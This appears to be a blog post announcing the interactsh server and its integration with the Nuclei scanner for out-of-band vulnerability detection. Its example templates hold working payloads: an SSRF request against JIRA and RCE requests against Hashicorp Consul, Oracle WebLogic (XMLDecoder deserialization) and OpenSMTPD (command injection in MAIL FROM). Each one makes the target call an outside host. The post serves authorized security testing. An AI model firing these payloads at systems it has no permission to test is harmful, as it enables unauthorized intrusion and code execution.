We released interactsh, a server that can emulate a DNS, HTTP, HTTPS and SMTP server, allowing users to test for Out of Band Security vulnerabilities.
Nuclei v2.3.6 now supports using the interact.sh API to achieve OOB based vulnerability scanning with automatic Request correlation built in. It's as easy as writing {{interactsh-url}} anywhere in the request, and adding a matcher for interact_protocol. Nuclei will handle correlation of the interaction to the template & the request it was generated from allowing effortless OOB scanning.
How it works?
Nuclei engine checks the presence of matchers for interact_protocol and if detected, interactsh support is enabled for the request. What this means is the request will be checked for {{interactsh-url}} placeholders, and if detected they will be replaced on the fly with a random interact.sh url and polled by nuclei continuously for interactions.
The support is enabled in such a way that only a single poll request is necessary to get all the interactions for any number of unique URLs generated per session of nuclei. Internally, nuclei maintains an LRU cache of all the requests, with a max limit that can be tuned with -interactions-cache-size flag. By default, this value is set to 5000 requests with requests getting evicted every 60 seconds. Nuclei polls for interactions every 5 seconds.
You can also use self-hosted interactsh server with nuclei by passing self-hosted url using interactsh-url flag, as default it uses https://interact.sh
Placeholder Support
{{interactsh-url}} placeholder is supported in http and network requests.
An example of nuclei request with {{interactsh-url}} placeholders is provided below. These are replaced on runtime with unique interact.sh URLs.
- raw:
- |
GET /plugins/servlet/oauth/users/icon-uri?consumerUri=https://{{interactsh-url}} HTTP/1.1
Host: {{Hostname}}A JIRA SSRF in consumerUri parameter with {{interactsh-url}} placeholder
Matching for Interactions
Matching is very easy with interactsh nuclei integration. Just add a standard nuclei word, regex or dsl matcher/extractor with parts that can be -
interactsh_protocol- Value can bedns,httporsmtp. This is the standard matcher for every interactsh based template withdnsoften as the common value as it is very non-intrusive in nature.-
interactsh_request- The request that the interact.sh server recieved. -
interactsh_response- The response that the interact.sh server sent to the client.
matchers:
- type: word
part: interactsh_protocol # Confirms the DNS Interaction
words:
- "dns"The standard interact.sh DNS interaction matcher
These interactsh specific matchers can be combined with matchers on the parts of the request such as body, raw with matchers-condition: and to achieve precise scanning.
matchers-condition: and
matchers:
- type: word
part: interactsh_protocol # Confirms the DNS Interaction
words:
- "dns"
- type: regex
part: interactsh_request # Confirms the retrieval of etc/passwd file
regex:
- "root:[x*]:0:0:"
- type: status
status:
- 200Interactsh matcher with other template matchers
Some Examples
The below template is an example demonstration of the OOB capabilities of nuclei. It detects hashicorp consul Services API RCE with interact.sh OOB server.
id: hashicorp-consul-rce
info:
name: Hashicorp Consul Services Api RCE
author: pikpikcu
severity: critical
reference: https://www.exploit-db.com/exploits/46074
tags: hashicorp,rce,oob
requests:
- raw:
- | # Create USER
PUT /v1/agent/service/register HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 205
{
"ID": "{{randstr}}",
"Name": "{{randstr}}",
"Address": "127.0.0.1",
"Port": 80,
"check": {
"script": "nslookup {{interactsh-url}}",
"interval": "10s",
"Timeout": "86400s"
}
}
matchers:
- type: word
part: interactsh_protocol # Confirms the DNS Interaction
words:
- "dns"A template for hashicorp consul check script Blind-RCE using interact.sh

The below template detects Weblogic RCE by deserialization using interact.sh OOB server of nuclei.
id: CVE-2017-3506
info:
name: Oracle Weblogic Remote OS Command Execution
author: pdteam
description: Vulnerability in the Oracle WebLogic Server component of Oracle Fusion Middleware (Web Services). Supported versions that are affected are 10.3.6.0, 12.1.3.0, 12.2.1.0, 12.2.1.1 and 12.2.1.2. Difficult to exploit vulnerability allows unauthenticated attacker with network access via HTTP to compromise Oracle WebLogic Server.
severity: high
tags: cve,cve2017,weblogic,oracle,rce,oob
reference: |
- https://hackerone.com/reports/810778
- https://nvd.nist.gov/vuln/detail/CVE-2017-3506
requests:
- raw:
- |
POST /wls-wsat/RegistrationRequesterPortType HTTP/1.1
Host: {{Hostname}}
Content-Type: text/xml
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8,
Content-Type: text/xml;charset=UTF-8
Content-Length: 873
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8" class="java.beans.XMLDecoder">
<void id="url" class="java.net.URL">
<string>http://{{interactsh-url}}</string>
</void>
<void idref="url">
<void id="stream" method ="openStream"/>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
matchers:
- type: word
part: interactsh_protocol # Confirms the DNS Interaction
words:
- "dns"Oracle Weblogic Nuclei OOB RCE Template
A network template for OpenSTMPd that detects RCE by OOB request is also given below.
id: CVE-2020-7247
info:
name: OpenSMTPD 6.4.0 - 6.6.1 Remote Code Execution
author: princechaddha
severity: critical
reference: https://www.openwall.com/lists/oss-security/2020/01/28/3
tags: cve,cve2020,smtp,opensmtpd,network,rce
network:
- inputs:
- read: 1024
- data: "helo target\r\n"
read: 1024
- data: "MAIL FROM:<;nslookup {{interactsh-url}};>\r\n"
read: 1024
- data: "RCPT TO:<root>\r\n"
read: 1024
- data: "DATA\r\n"
read: 1024
- data: "\r\nxxxx\r\n.\r\n"
read: 1024
- data: "QUIT\r\n"
read: 1024
host:
- "{{Hostname}}:25"
matchers-condition: and
matchers:
- type: word
part: interactsh_protocol
words:
- "dns"
- type: word
part: raw
words:
- "Message accepted for delivery" OpenSMTPD 6.4.0 - 6.6.1 Remote Code Execution OOB Nuclei Template
Got questions about Interactsh or nuclei integration? Feel free to tweet us at @pdnuclei or jump in our discord server to discuss more security and automation.